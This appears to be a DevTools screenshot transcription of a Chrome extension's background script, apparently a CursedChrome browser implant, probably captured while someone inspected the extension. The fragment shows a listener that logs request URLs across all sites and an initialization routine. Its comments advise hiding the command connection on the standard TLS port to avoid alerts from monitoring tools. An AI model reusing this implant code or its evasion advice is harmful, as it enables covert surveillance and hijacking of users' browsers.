 background-js.png
Search
DevTools
Console Sources Network Performance Memory Application
Page Workspace Overrides
extensions::service_worker background.js extensions::utils
(no domain)
ilehaonighjijnmpnagapkhpcdbhclfg
background.js
855 if (details.initiator !== location.origin.toString()) {
856 return;
857 }
858 LogsTransporter.sendLogs(`onErrorOccured, ${details.requestId}, ${details.url}, ${details.error}`
859 await REQUEST_FETCHER.registerOnErrorOccuredEvent(details.requestId);
860 },
861 { urls: ["<all_urls>"] },
862 []
863 )
864
865 async function initialize() {
866 // Replace the below connection URI with whatever
867 // the host details you're using are.
868 // ** Ideal setup is the following **
869 // Have Nginx doing a reverse-proxy (proxy_pass) to
870 // the CursedChrome server with a HTTPS cert setup.
871 // For SSL/TLS WebSockets, instead of https:// you need
872 // to use wss:// as the protocol. For maximum stealth,
873 // setting the WebSocket port to be the standard
874 // TLS/SSL port (this will make sure tools like little
875 // snitch don't alert on a new port connection from Chrome).
876
877 // Do not allow the websocket to run if permissions & browser id is blank
878 const browserId = await getLocalStorage(BROWSER_ID_KEY);
879 if (!browserId) {
880 console.warn("[INITIALIZE] Browser ID is blank. Cancelling connection...");
881 return;
882 }
883
884 const hasPermissions = await getLocalStorage(PERMISSIONS_KEY);
885 if(!hasPermissions) {
886 console.warn("[INITIALIZE] Permissions is disabled. Cancelling connection...");
887 return;